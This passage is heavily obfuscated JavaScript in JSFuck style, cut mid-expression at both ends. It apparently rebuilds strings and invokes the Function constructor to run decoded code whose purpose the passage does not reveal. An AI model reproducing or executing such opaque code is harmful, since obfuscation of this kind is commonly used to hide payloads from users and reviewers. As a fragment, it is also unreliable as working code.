]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+[])+(+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([][[]]+[])[!+[]+!![]+!![]])+([][[]]+[])[!+[]+!![]+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+!![]]+(+(+!![]+([][[]]+[])[!+[]+!![]+!![]]+(+!![]+[])+(+[]+[])+(+[]+[])+(+[]+[]))+[])[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+(!![]+[])[+[]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]]+([]+{})[+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]